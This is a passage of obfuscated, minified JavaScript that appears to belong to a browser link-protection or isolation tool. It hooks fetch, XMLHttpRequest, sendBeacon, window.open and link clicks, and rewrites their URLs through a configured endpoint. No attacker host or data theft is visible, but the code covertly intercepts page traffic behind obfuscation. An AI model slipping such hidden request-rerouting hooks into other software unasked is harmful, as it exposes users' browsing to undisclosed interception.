Qm&&Qm[qP(0xefe)]&&xV[qP(0x2a6)](this,QF,QZ,QS,QK,null,null,...QT)?Qm[qP(0xefe)][qP(0x2a6)](this,...QT):D9['A'][qP(0x778)](QF)[QZ+'_'+QS][qP(0xefe)][qP(0x2a6)](this,...QT);}catch(Qc){D4['A'][qP(0xdf1)](qP(0x9da)+QZ+'.'+QS+qP(0x442),Qc[qP(0x4d6)],...QT),D9['A'][qP(0x778)](QF)[QZ+'_'+QS][qP(0xefe)][qP(0x2a6)](this,...QT);}};Object[qB(0x16c)](QV,qB(0xc80),{'value':qB(0xacb)+QS}),Object[qB(0x16c)](QV,qB(0x794),{'value':!0x0}),QF[qB(0x2e5)][qB(0x16c)](qB(0x253)===QZ[qB(0x36a)]()?QF:QF[QZ][qB(0x67c)],QS,{'get':QY,'set':QV});},xY=function(QF,QZ,QS,Qm,QK){const qX=OQ;let QY=arguments[qX(0x2b0)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return D9['A'][qX(0x778)](QF)[QZ+'_'+QS]&&QF[qX(0x2e5)][qX(0x16c)](QF[QZ][qX(0x67c)],QS,{'get':function(){const qv=qX;for(var QV=this,Ql=arguments[qv(0x2b0)],QT=new Array(Ql),Qr=0x0;Qr<Ql;Qr++)QT[Qr]=arguments[Qr];const Qc=D9['A'][qv(0x778)](QF)[QZ+'_'+QS][qv(0x778)][qv(0x2a6)](this,...QT);if(!Qc||void 0x0===Proxy||!Qm||!xV[qv(0x2a6)](this,QF,QZ,QS,QY,null,null,...QT))return Qc;const Qi={},QJ=Qm[qv(0x778)];QJ&&(Qi[qv(0x778)]=function(QN,M0){const qR=qv;try{for(var M1=arguments[qR(0x2b0)],M2=new Array(M1>0x2?M1-0x2:0x0),M3=0x2;M3<M1;M3++)M2[M3-0x2]=arguments[M3];return QJ[qR(0x2a6)](QV,QN,M0,...M2);}catch(M4){return D4['A'][qR(0xdf1)](qR(0x61c)+QZ+'.'+QS+'.'+M0[qR(0xde3)](),M4[qR(0x4d6)]),QN[M0];}});const Qh=Qm[qv(0xefe)];Qh&&(Qi[qv(0xefe)]=function(QN,M0,M1){const qf=qv;try{for(var M2=arguments[qf(0x2b0)],M3=new Array(M2>0x3?M2-0x3:0x0),M4=0x3;M4<M2;M4++)M3[M4-0x3]=arguments[M4];return Qh[qf(0x2a6)](QV,QN,M0,M1,...M3);}catch(M5){return D4['A'][qf(0xdf1)](qf(0xb40)+QZ+'.'+QS+'.'+M0[qf(0xde3)]()+'='+M1,M5[qf(0x4d6)]),QN[M0]=M1,!0x0;}});const Qs=Qm[qv(0x538)];Qs&&(Qi[qv(0x538)]=function(QN){const qw=qv;return Qs[qw(0x2a6)](QN,QN);});const Qg=Qm[qv(0x793)];return Qg&&(Qi[qv(0x793)]=function(QN,M0){const qb=qv;return Qg[qb(0x2a6)](QN,QN,M0);}),new Proxy(Qc,Qi);},'set':function(){const qd=qX;if(!D9['A'][qd(0x778)](QF)[QZ+'_'+QS][qd(0xefe)])return!0x0;for(var QV=arguments[qd(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];return QK&&xV[qd(0x2a6)](this,QF,QZ,QS,QY,null,null,...Ql)?QK[qd(0x2a6)](this,...Ql):D9['A'][qd(0x778)](QF)[QZ+'_'+QS][qd(0xefe)][qd(0x2a6)](this,...Ql);}});};function xV(QF,QZ,QS,Qm){const qE=OQ;for(var QK=arguments[qE(0x2b0)],QY=new Array(QK>0x6?QK-0x6:0x0),QV=0x6;QV<QK;QV++)QY[QV-0x6]=arguments[QV];return!Qm||Qm[qE(0x2a6)](this,...QY);}const xl=(QF,QZ,QS)=>{const qu=OQ;try{const Qm=xu(QZ);if(Qm&&(!QS||qu(0x5cf)===QS||qu(0x867)===QS||QS[qu(0xc3c)](qu(0x7bb))))return!0x0;if(QS){const QK=xT(QF);if(!QK)return!0x1;const QY=new URL((0x0,D0['EW'])(QS)?(0x0,D0['sH'])(QS)[qu(0x75f)]:QS,QK[qu(0x69d)]);if(Qm&&QY[qu(0x66e)]===QK[qu(0x66e)])return!0x0;try{if(qu(0x867)===QZ[qu(0xb5c)][qu(0x69d)])return!0x0;}catch(QV){}}}catch(Ql){}return!0x1;},xT=QF=>{const qF=OQ;let QZ=QF;for(;;){try{const QS=QZ[qF(0xb5c)][qF(0x69d)],Qm=new QF[(qF(0x85))]((0x0,D0['EW'])(QS)?(0x0,D0['sH'])(QS)[qF(0x75f)]:QS);if(qF(0x914)!==Qm[qF(0x66e)])return Qm;}catch(QK){break;}if(QZ===QZ[qF(0x17f)])break;QZ=QZ[qF(0x17f)];}D4['A'][qF(0xad7)](qF(0xbff),QF);};function xr(QF,QZ){const qZ=OQ;return QZ instanceof QF[qZ(0xb92)]&&QZ[qZ(0x78e)]instanceof QF[qZ(0xa8e)];}function xc(QF,QZ,QS){const qS=OQ;if(xr(QF,QS))throw new TypeError(qS(0xf5));if(QS instanceof QF[qS(0xb92)]){const Qm=QS[qS(0x1dd)],{url:QK,additionalHeaders:QY}=xi(QF,0x0,new QF[(qS(0x85))](QS[qS(0x1dd)]));return{'protectedInput':new QF[(qS(0xb92))]((0x0,D0['Wq'])({'protectUrlContext':QZ,'url':QK[qS(0x69d)],'baseUrl':D9['A'][qS(0x778)](QF)[qS(0x6cf)][qS(0x778)][qS(0xcd7)](QF[qS(0x7c2)]),'endpoint':D1['A'][qS(0xe26)]}),QS),'originalUrl':Qm,'additionalHeaders':QY};}if(QS instanceof QF[qS(0x85)]){const QV=QS[qS(0x69d)],{additionalHeaders:Ql,url:QT}=xi(QF,0x0,QS),Qr=(0x0,D0['Wq'])({'protectUrlContext':QZ,'url':QT[qS(0x69d)],'kind':D0['MN'][qS(0xaf0)],'baseUrl':D9['A'][qS(0x778)](QF)[qS(0x6cf)][qS(0x778)][qS(0xcd7)](QF[qS(0x7c2)]),'endpoint':D1['A'][qS(0xe26)]});return{'protectedInput':new QF[(qS(0x85))](Qr),'originalUrl':QV,'additionalHeaders':Ql};}if(qS(0x9f8)==typeof QS){const Qc=QS,Qi=D9['A'][qS(0x778)](QF)[qS(0x6cf)][qS(0x778)][qS(0xcd7)](QF[qS(0x7c2)]),{additionalHeaders:QJ,url:Qh}=xi(QF,0x0,(0x0,D0['Xz'])(QS,Qi));return{'protectedInput':(0x0,D0['Wq'])({'protectUrlContext':QZ,'url':Qh[qS(0x69d)],'kind':D0['MN'][qS(0xaf0)],'baseUrl':Qi,'endpoint':D1['A'][qS(0xe26)]}),'originalUrl':Qc,'additionalHeaders':QJ};}return console[qS(0xcf4)](qS(0xbe9),QS,typeof QS),QS;}function xi(QF,QZ,QS){const qm=OQ,Qm={},QK=new QF[(qm(0x85))](QS);if((qm(0x32c)===QK[qm(0x80d)]||qm(0xcf2)===QK[qm(0x80d)])&&qm(0x4e2)===QK[qm(0x9b8)]){const QY=QK[qm(0x9f9)][qm(0x778)](qm(0xf1a));null!==QY&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0xf1a)),Qm[qm(0xf1a)]=QY);const QV=QK[qm(0x9f9)][qm(0x778)](qm(0x952));null!==QV&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0x952)),Qm[qm(0x952)]=QV);const Ql=QK[qm(0x69d)][qm(0x2b0)],QT=QK[qm(0x9f9)][qm(0x778)](qm(0xeba));Ql>=0x1388&&QT&&QT[qm(0x2b0)]>=0x3e8&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0xeba)),Qm[qm(0xeba)]=QT);const Qr=QK[qm(0x9f9)][qm(0x778)](qm(0x738));Ql>=0x1388&&Qr&&Qr[qm(0x2b0)]>=0x3e8&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0x738)),Qm[qm(0x738)]=Qr);const Qc=QK[qm(0x9f9)][qm(0x778)](qm(0xd97));Ql>=0x1388&&Qc&&Qc[qm(0x2b0)]>=0x3e8&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0xd97)),Qm[qm(0xd97)]=Qc);const Qi=QK[qm(0x9f9)][qm(0x778)](qm(0x72f));Ql>=0x1388&&Qi&&Qi[qm(0x2b0)]>=0x3e8&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0x72f)),Qm[qm(0x72f)]=Qi);const QJ=QK[qm(0x9f9)][qm(0x778)](qm(0xa63));Ql>=0x1388&&QJ&&QJ[qm(0x2b0)]>=0x1f4&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0xa63)),Qm[qm(0xa63)]=QJ);const Qh=QK[qm(0x9f9)][qm(0x778)](qm(0x1e3));Ql>=0x1388&&Qh&&Qh[qm(0x2b0)]>=0x3e8&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0x1e3)),Qm[qm(0x1e3)]=Qh);}if(QK[qm(0x80d)][qm(0x43e)](qm(0x855))&&qm(0x68c)===QK[qm(0x9b8)]){const Qs=QK[qm(0x9f9)][qm(0x778)](qm(0x2ad));Qs&&Qs[qm(0x2b0)]>=0x3e8&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0x2ad)),Qm[qm(0x2ad)]=Qs);}if(qm(0x78f)===QK[qm(0x80d)]&&qm(0x43c)===QK[qm(0x9b8)]){const Qg=QK[qm(0x9f9)][qm(0x778)](qm(0x8de));null!==Qg&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0x8de)),Qm[qm(0x8de)]=Qg);}return{'url':QK,'additionalHeaders':Qm};}async function xJ(QF,QZ,QS){const qK=OQ,Qm=QS[qK(0x1dd)];if(!xr(QF,QS))throw new TypeError(qK(0x2a0));let QK='';const QY=new URL(QS[qK(0x1dd)]);if(qK(0x6a2)===QY[qK(0x80d)]||qK(0xc97)===QY[qK(0x80d)]&&qK(0xb87)===QY[qK(0x9b8)]&&'1'===QY[qK(0x9f9)][qK(0x778)](qK(0xa5c))){const Qi=await async function(QJ){const qY=qK,Qh=new DecompressionStream(qY(0xa5c)),Qs=QJ[qY(0xa2e)](Qh),Qg=await new Response(Qs)[qY(0xeb0)]();return new TextDecoder()[qY(0x8c5)](new Uint8Array(Qg));}(QS[qK(0x78e)]);QK=await async function(QJ){const qV=qK,Qh=new TextEncoder()[qV(0x103)](QJ),Qs=new CompressionStream(qV(0xa5c)),Qg=Qs[qV(0xd55)][qV(0x58c)]();return Qg[qV(0xbdf)](Qh),Qg[qV(0x76d)](),await new Response(Qs[qV(0x129)])[qV(0xeb0)]();}(Qi);}else QK=await async function(QJ){const ql=qK,Qh=QJ[ql(0x5ca)](),Qs=new TextDecoder();let Qg='';return async function QN(){const qT=ql,{done:M0,value:M1}=await Qh[qT(0x4fc)]();return M0?Qg:(Qg+=Qs[qT(0x8c5)](M1,{'stream':!0x0}),QN());}();}(QS[qK(0x78e)]);const QV=xi(QF,0x0,new QF[(qK(0x85))](QS[qK(0x1dd)])),Ql=QV[qK(0x1dd)],QT=QV[qK(0x889)],Qr=new QF[(qK(0xb92))]((0x0,D0['Wq'])({'protectUrlContext':QZ,'url':Ql[qK(0x69d)],'baseUrl':D9['A'][qK(0x778)](QF)[qK(0x6cf)][qK(0x778)][qK(0xcd7)](QF[qK(0x7c2)]),'endpoint':D1['A'][qK(0xe26)]}),{'method':QS[qK(0x96c)],'browsingTopics':!!isSecureContext,'body':QK,'cache':QS[qK(0x607)],'credentials':QS[qK(0x5ff)],'headers':QS[qK(0xbf1)],'integrity':QS[qK(0x736)],'keepalive':QS[qK(0xe23)],'mode':QS[qK(0xa1e)],'redirect':QS[qK(0x88)],'referrer':QS[qK(0x9a1)],'referrerPolicy':QS[qK(0xbe7)],'signal':QS[qK(0x666)]}),Qc=new QF[(qK(0x85))](Qm);if([qK(0x927),qK(0x951),qK(0xbf8),qK(0x6e2)][qK(0xaef)](Qc[qK(0x80d)]))throw new Error(qK(0x2a2));return{'protectedInput':Qr,'originalUrl':Qm,'additionalHeaders':QT};}function xh(QF,QZ,QS){const qr=OQ;if(QZ){const Qm=qr(0xbf1)in QZ?new Headers(QZ[qr(0xbf1)]):QF instanceof Request?new Headers(QF[qr(0xbf1)]):new Headers();for(const [QK,QY]of Object[qr(0xe92)](QS))Qm[qr(0xefe)](qr(0xe3e)[qr(0xa10)](QK),xf(QY));QZ[qr(0xbf1)]=Qm;}else{const QV=new Headers(QF instanceof Request?QF[qr(0xbf1)]:{});for(const [Ql,QT]of Object[qr(0xe92)](QS))QV[qr(0xefe)](qr(0xe3e)[qr(0xa10)](Ql),xf(QT));QZ={'headers':QV};}return QZ;}var xs=Q(0x1fc3);async function xg(QF,QZ,QS,Qm){const qc=OQ,QK=Array[qc(0x531)](QF[qc(0x7c2)][qc(0x689)])[qc(0xb16)](QY=>!Qm[qc(0xaef)](QY))[qc(0xb16)](QY=>!(0x0,D0['EW'])(D9['A'][qc(0x778)](QF)[qc(0x700)][qc(0x778)][qc(0x2a6)](QY)));Qm[qc(0x21a)](...QK);for(const QY of QK){const QV=D9['A'][qc(0x778)](QF)[qc(0x700)][qc(0x778)][qc(0x2a6)](QY);(0x0,D8['pI'])(QS,QV)&&await(0x0,xs['A1'])(QF,QZ,QV)&&((0x0,xs['VL'])(QF,QZ,QV),(0x0,xs['AG'])(QF,QZ,QY));}}function xN(QF,QZ,QS){const Qm=[];return()=>{const qi=a2x;xg(QF,QZ,QS,Qm);const QK=[...QS[qi(0x851)][qi(0x4ef)](QV=>qi(0x4c9)[qi(0xa10)](QV,qi(0x5e3))[qi(0xa10)](QV,'\x22]')),...QS[qi(0xec0)][qi(0x4ef)](QV=>'#'[qi(0xa10)](CSS[qi(0x64a)](QV),',.')[qi(0xa10)](CSS[qi(0x64a)](QV))),...QS[qi(0x98a)][qi(0x4ef)](QV=>'['[qi(0xa10)](QV,']')),...QS[qi(0x90c)][qi(0x4ef)](QV=>QV[qi(0x98f)][qi(0x4ef)](Ql=>'['[qi(0xa10)](QV[qi(0x2af)],'=\x22')[qi(0xa10)](Ql,'\x22]')))[qi(0x9fa)](),...QS[qi(0xd21)][qi(0x4ef)](QV=>''[qi(0xa10)](QV))][qi(0x939)](',');for(const QV of Array[qi(0x531)](D9['A'][qi(0x778)](QF)[qi(0x4d8)][qi(0x2a6)](QF[qi(0x7c2)],QK)))(0x0,xs['M5'])(QZ,QS,QV);for(const Ql of Array[qi(0x531)](QF[qi(0x7c2)][qi(0xd76)]))try{var QY;if(Ql[qi(0xdb)]===Ql[qi(0x302)][qi(0x2b0)])continue;if(Ql[qi(0xdb)]=Ql[qi(0x302)][qi(0x2b0)],qi(0x81)===Ql[qi(0x404)][qi(0x226)])continue;if(null!==(QY=Ql[qi(0x925)])&&void 0x0!==QY&&null!==(QY=QY['id'])&&void 0x0!==QY&&QY[qi(0xaef)](qi(0xc8)))continue;(0x0,xs['VE'])(QZ,QS,Ql[qi(0x302)]);}catch(QT){(0x0,xs['vR'])(QZ,QF,Ql);}};}var Q0=Q(0xcc4);function Q1(QF){const qe=OQ;try{const QZ=new URL(QF),QS=new URL(D1['A'][qe(0xe26)])[qe(0x80d)];return QZ[qe(0x80d)][qe(0x43e)](QS);}catch{return!0x1;}}function Q2(QF,QZ,QS,Qm){const qJ=OQ;let QK=arguments[qJ(0x2b0)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const QY=QZ+'_'+QS;if(function(QV,Ql){var QT;return!(null===(QT=function(Qr){const Qc=function(Qi){const qh=a2x;return qh(0x5ad)+(0x0,Q0['t'])(Qi[qh(0xb5c)][qh(0x80d)]+qh(0x6e0));}(Qr);return Qr[Qc]||(Qr[Qc]={}),Qr[Qc];}(QV))||void 0x0===QT||!QT[Ql]);}(QF,QY)){const QV=function(Ql){const QT=function(Qr){const qs=a2x;return qs(0x5ad)+(0x0,Q0['t'])(Qr[qs(0xb5c)][qs(0x80d)]+qs(0x674));}(Ql);return Ql[QT]||(Ql[QT]={}),Ql[QT];}(QF);QV[QY]||(QV[QY]=function(Ql){const qg=qJ;for(var QT=arguments[qg(0x2b0)],Qr=new Array(QT>0x1?QT-0x1:0x0),Qc=0x1;Qc<QT;Qc++)Qr[Qc-0x1]=arguments[Qc];if(QK&&!QK[qg(0x2a6)](this,...Qr))return Ql[qg(0x2a6)](this,...Qr);try{return Qm[qg(0x2a6)](this,Ql,...Qr);}catch(Qi){return D4['A'][qg(0xdf1)](qg(0x374)+QZ+'.'+QS,Qi[qg(0x4d6)],...Qr),Ql[qg(0x2a6)](this,...Qr);}});}else xm(QF,QZ,QS,function(){const qN=qJ,Ql=D9['A'][qN(0x778)](QF)[QY];for(var QT=arguments[qN(0x2b0)],Qr=new Array(QT),Qc=0x0;Qc<QT;Qc++)Qr[Qc]=arguments[Qc];return Qm[qN(0x2a6)](this,Ql,...Qr);},QK);}function Q3(QF,QZ,QS,Qm){const P0=OQ;if(QZ[P0(0x811)]||QZ[P0(0xec5)])return;QZ[P0(0x811)]=!0x0,D9['A'][P0(0x839)](QZ),(function(){const P1=P0;let QV=arguments[P1(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Ql=P1(0x122);if(D9['A'][P1(0x778)](window)[P1(0x5b2)][P1(0x2a6)](window[P1(0x7c2)][P1(0xce5)],P1(0x9b3)[P1(0xa10)](Ql,'\x22]')))return;const QT=window[P1(0x7c2)][P1(0xf0f)](P1(0xe11));D9['A'][P1(0x778)](window)[P1(0xc4e)][P1(0x2a6)](QT,P1(0xc80),Ql),D9['A'][P1(0x778)](window)[P1(0xcd5)][P1(0x2a6)](window[P1(0x7c2)][P1(0xce5)],QT),D9['A'][P1(0x778)](window)[P1(0xbc3)][P1(0x2a6)](window,P1(0x4d6),Qr=>{const P2=P1;switch(Qr[P2(0x21d)][P2(0x4a6)]){case P2(0x85e):if(P2(0xbb2)===Qr[P2(0x21d)][P2(0xc80)])return setTimeout(()=>{const P3=P2;var Qc;return null===(Qc=QV[P3(0x166)])||void 0x0===Qc?void 0x0:Qc[P3(0x2a6)](QV);},0x0),QV[P2(0x557)]&&setTimeout(()=>{const P5=P2;var Qc;const Qi=function(QJ){const P4=a2x,Qh=[];let Qs=QJ;for(;Qs!==window[P4(0x8c6)];){try{Qh[P4(0x21a)](Qs[P4(0xc80)]);}catch(Qg){}Qs=Qs[P4(0x17f)];}return Qh;}(Qr[P5(0xdfa)]);Qr[P5(0x21d)][P5(0x21d)][P5(0xc80)]&&Qi[P5(0x21a)](Qr[P5(0x21d)][P5(0x21d)][P5(0xc80)]),null===(Qc=QV[P5(0x557)])||void 0x0===Qc||Qc[P5(0x2a6)](QV,function(QJ){const P6=P5,Qh=window[P6(0xfe)][P6(0x9eb)]()[P6(0xce2)]()[P6(0x4ef)](Qs=>(Qs[P6(0x878)]||Qs[P6(0xb8c)])())[P6(0xb16)](Qs=>QJ[P6(0x76e)](Qg=>Qg[P6(0xaef)](Qs)));return Qh[P6(0x2b0)]<=0x1?Qh[0x0]:Qh[P6(0x664)]((Qs,Qg)=>Qg[P6(0x2b0)]-Qs[P6(0x2b0)])[0x0];}(Qi));},0x0),x8(Qr[P2(0x21d)][P2(0x21d)]);break;case P2(0xc3d):if(P2(0x288)===Qr[P2(0x21d)][P2(0xc80)])return x9(Qr[P2(0x21d)][P2(0x21d)]);}});}({'onClickAutoRecovery':QV=>{const P8=P0;!function(Ql,QT,Qr){const P7=a2x;DK(Ql,P7(0x1ea),(arguments[P7(0x2b0)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[P7(0xefe)](P7(0x53d),QT)[P7(0xefe)](P7(0x18a),Qr)[P7(0xefe)](P7(0x631),new URL(location[P7(0x69d)])[P7(0x631)]));}(QF,QV||P8(0xb8e),'');}})),QZ[P0(0x7c2)][P0(0xc83)](P0(0xbb2),QV=>{const P9=P0;if(QV[P9(0xcfb)])return;let Ql=QV[P9(0x2d5)];for(;Ql instanceof QZ[P9(0xbb0)]&&'a'!==(null===(QT=Ql)||void 0x0===QT||null===(QT=QT[P9(0xd21)])||void 0x0===QT?void 0x0:QT[P9(0x36a)]());){var QT;Ql=Ql[P9(0x34d)];}if(Ql){var Qr;let Qc=D9['A'][P9(0x778)](QZ)[P9(0x2c4)][P9(0x2a6)](Ql,P9(0x69d));if(P9(0x9f8)!=typeof Qc||Qc[P9(0xc3c)](P9(0x7bb)))return;const Qi=null===(Qr=xT(QZ))||void 0x0===Qr?void 0x0:Qr[P9(0x66e)];if(!(0x0,D0['EW'])(Qc))return;const QJ=(0x0,D0['sH'])(Qc)[P9(0x75f)];Qc=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][P9(0xbf5)],'baseUrl':D9['A'][P9(0x778)](QZ)[P9(0x6cf)][P9(0x778)][P9(0xcd7)](QZ[P9(0x7c2)]),'endpoint':D1['A'][P9(0xe26)],'extra':{'sourceFrameOrigin':Qi}});let Qh=D9['A'][P9(0x778)](QZ)[P9(0x2c4)][P9(0x2a6)](Ql,P9(0x10d));Qh=xI(QF,Qh,D9['A'][P9(0x778)](QZ)[P9(0x6cf)][P9(0x778)][P9(0xcd7)](QZ[P9(0x7c2)])),QV[P9(0xac7)]();let Qs=QZ;for(;Dl(Qs,P9(0x85e),P9(0xbb2),{'url':Qc,'windowFeatures':Qh?P9(0xe2a)[P9(0xa10)](Qh):void 0x0,'name':QZ[P9(0xc80)]}),Qs!==QZ[P9(0x8c6)];)Qs=Qs[P9(0x17f)][P9(0x253)];}}),Q2(QZ,P0(0x5e6),P0(0x92c),async function(QV,Ql,QT){const PD=P0,{protectedInput:Qr,additionalHeaders:Qc}=xr(QZ,Ql)?await xJ(QZ,QF,Ql):xc(QZ,QF,Ql);QT=xh(Qr,QT,Qc);for(var Qi=arguments[PD(0x2b0)],QJ=new Array(Qi>0x3?Qi-0x3:0x0),Qh=0x3;Qh<Qi;Qh++)QJ[Qh-0x3]=arguments[Qh];return QV[PD(0x2a6)](this,Qr,QT,...QJ);},function(QV){const Px=P0;return QV instanceof QZ[Px(0xb92)]?(0x0,D8['pI'])(QS,QV[Px(0x1dd)]):(0x0,D8['pI'])(QS,QV);}),Q2(QZ,P0(0xd1e),P0(0x234),function(QV,Ql,QT){const PQ=P0;for(var Qr=arguments[PQ(0x2b0)],Qc=new Array(Qr>0x3?Qr-0x3:0x0),Qi=0x3;Qi<Qr;Qi++)Qc[Qi-0x3]=arguments[Qi];if(!(0x0,D8['pI'])(QS,QT))return QV[PQ(0x2a6)](this,Ql,QT,...Qc);const QJ=D9['A'][PQ(0x778)](QZ)[PQ(0x6cf)][PQ(0x778)][PQ(0xcd7)](QZ[PQ(0x7c2)]),{additionalHeaders:Qh,url:Qs}=xi(QZ,0x0,PQ(0x9f8)==typeof QT?(0x0,D0['Xz'])(QT,QJ):QT);QT=PQ(0x9f8)==typeof QT?Qs[PQ(0x69d)]:Qs;const Qg=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QT,'kind':D0['MN'][PQ(0xaf0)],'baseUrl':D9['A'][PQ(0x778)](QZ)[PQ(0x6cf)][PQ(0x778)][PQ(0xcd7)](QZ[PQ(0x7c2)]),'endpoint':D1['A'][PQ(0xe26)]}),QN=QV[PQ(0x2a6)](this,Ql,Qg,...Qc);for(const [M0,M1]of Object[PQ(0xe92)](Qh))this[PQ(0x207)](PQ(0xe3e)[PQ(0xa10)](M0),xf(M1));return QN;}),xK(QZ,P0(0xd1e),P0(0xae4),{'get':function(){const PM=P0;for(var QV,Ql=arguments[PM(0x2b0)],QT=new Array(Ql),Qr=0x0;Qr<Ql;Qr++)QT[Qr]=arguments[Qr];const Qc=(null===(QV=this[PM(0x40b)])||void 0x0===QV?void 0x0:QV[PM(0xae4)])||D9['A'][PM(0x778)](QZ)[PM(0xdd1)][PM(0x778)][PM(0x2a6)](this,...QT);return Qc&&(0x0,D0['EW'])(Qc)?(0x0,D0['sH'])(Qc)[PM(0x75f)]:Qc;}}),xm(QZ,P0(0xc1),P0(0x6be),function(QV,Ql){const Pt=P0;return QV=(0x0,D0['EW'])(QV)?QV:(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':D0['MN'][Pt(0xaf0)],'baseUrl':D9['A'][Pt(0x778)](QZ)[Pt(0x6cf)][Pt(0x778)][Pt(0xcd7)](QZ[Pt(0x7c2)]),'endpoint':D1['A'][Pt(0xe26)]}),D9['A'][Pt(0x778)](QZ)[Pt(0xa33)][Pt(0x2a6)](QZ,QV,{'method':Pt(0x94a),'keepalive':!0x0,'body':Ql,'mode':Pt(0x399)}),!0x0;},function(QV){const Pj=P0;return arguments[Pj(0x2b0)]>0x0&&(0x0,D8['pI'])(QS,QV);}),xm(QZ,P0(0x5e6),P0(0x234),function(QV,Ql,QT){const PU=P0;if(QT){const Qi=QT[PU(0xcaf)](',')[PU(0x4ef)](QJ=>{const PG=PU;if(QJ[PG(0xaef)](PG(0xe2a))){const Qh=QJ[PG(0xcaf)]('=')[0x1];return PG(0xe2a)[PG(0xa10)](xI(QF,Qh,D9['A'][PG(0x778)](QZ)[PG(0x6cf)][PG(0x778)][PG(0xcd7)](QZ[PG(0x7c2)])));}return QJ;});QT=Qi[PU(0x939)](',');}if([PU(0x867)][PU(0xaef)](QV)){const QJ=D9['A'][PU(0x778)](QZ)[PU(0x398)][PU(0x2a6)](this,QV,Ql,QT);return new Proxy(QJ,{'get':function(Qh,Qs){const PW=PU;return PW(0xb5c)===Qs?new Proxy(Qh[PW(0xb5c)],{'set':function(Qg,QN,M0){const Pz=PW;if(Pz(0x69d)===QN){const M1=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':M0,'kind':D0['MN'][Pz(0xbf5)],'baseUrl':D9['A'][Pz(0x778)](QZ)[Pz(0x6cf)][Pz(0x778)][Pz(0xcd7)](QZ[Pz(0x7c2)]),'endpoint':D1['A'][Pz(0xe26)]});return DJ(QZ,QJ,M1,QT),Qg[QN]=M1;}return Qg[QN]=M0;}}):Qh[Qs];}});}var Qr;QV&&PU(0x9f8)==typeof QV&&(QV=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':D0['MN'][PU(0xbf5)],'baseUrl':D9['A'][PU(0x778)](QZ)[PU(0x6cf)][PU(0x778)][PU(0xcd7)](QZ[PU(0x7c2)]),'endpoint':D1['A'][PU(0xe26)],'extra':{'sourceFrameOrigin':null===(Qr=xT(QZ))||void 0x0===Qr?void 0x0:Qr[PU(0x66e)]}}));let Qc=QZ;for(;Dl(Qc,PU(0x85e),PU(0xbb2),{'url':QV,'target':Ql,'windowFeatures':QT,'name':QZ[PU(0xc80)]}),Qc!==QZ[PU(0x8c6)];)Qc=Qc[PU(0x17f)][PU(0x253)];return QZ;},function(QV,Ql,QT){return(0x0,D8['pI'])(QS,QV);}),xK(QZ,P0(0x820),P0(0x1dd),{'get':function(){const Pn=P0;for(var QV=arguments[Pn(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];const Qr=D9['A'][Pn(0x778)](QZ)[Pn(0xee0)][Pn(0x778)][Pn(0x2a6)](this,...Ql);return(0x0,D0['EW'])(Qr)?(0x0,D0['sH'])(Qr)[Pn(0x75f)]:Qr;}});const QK=!(null==Qm||!Qm[P0(0x723)]);function QY(){const PH=P0;if(this instanceof QZ[PH(0xe30)]){const QV=D9['A'][PH(0x778)](QZ)[PH(0x2c4)][PH(0x2a6)](this,PH(0x6d0));if(null!=QV&&QV[PH(0xc3c)](PH(0xbba)))return!0x1;if(PH(0x3c5)===D9['A'][PH(0x778)](QZ)[PH(0x2c4)][PH(0x2a6)](this,PH(0xf00)))return!0x0;}return((Ql,QT,Qr)=>{const PL=PH;if(QT instanceof Ql[PL(0xe41)]){const Qc=D9['A'][PL(0x778)](Ql)[PL(0x9f7)][PL(0x778)][PL(0x2a6)](QT);if((0x0,DM['_'])(Qc)||(0x0,D8['Bo'])(Qr,Qc))return!0x0;for(const Qi of D9['A'][PL(0x778)](Ql)[PL(0xbfb)][PL(0x778)][PL(0x2a6)](QT))if((0x0,DM['_'])(Qi)||(0x0,D8['Bo'])(Qr,Qi))return!0x0;}return!0x1;})(QZ,this,QS);}QK&&xm(QZ,P0(0x191),P0(0xc83),function(QV,Ql,QT){const PI=P0,Qr=D9['A'][PI(0x778)](QZ)[PI(0xbc3)][PI(0x2a6)](this,QV,Ql,QT);try{var Qc;const Qi=PI(0x9f8)==typeof QV&&PI(0xd30)===QV[PI(0x36a)](),QJ=PI(0x545)!==(null===(Qc=QZ[PI(0x7c2)])||void 0x0===Qc?void 0x0:Qc[PI(0x507)]),Qh=this===QZ[PI(0x7c2)]||this===QZ;if(Qi&&QJ&&Qh){const Qs=()=>{const Pp=PI;try{const Qg=new QZ[(Pp(0x44d))](Pp(0xba8));Ql&&Pp(0x5e8)==typeof Ql&&Pp(0x869)==typeof Ql[Pp(0xd16)]?Ql[Pp(0xd16)][Pp(0x2a6)](Ql,Qg):Pp(0x869)==typeof Ql&&Ql[Pp(0x2a6)](this,Qg);}catch(QN){}};QZ[PI(0x9f)](Qs,0x0);}}catch(Qg){}return Qr;},function(QV){const Py=P0;return!0x0===QK&&Py(0x9f8)==typeof QV&&Py(0xd30)===QV[Py(0x36a)]();}),QZ[P0(0xed2)]=new QZ[(P0(0x90))](QZ[P0(0xb5c)],{'get':function(QV,Ql){const PC=P0;return QZ[PC(0xb5c)][Ql];},'set':function(QV,Ql,QT){const Pa=P0;return QZ[Pa(0xb5c)][Ql]=QT,!0x0;}}),xK(QZ,P0(0xe30),P0(0x6d0),{'get':function(){const PO=P0;for(var QV=arguments[PO(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let 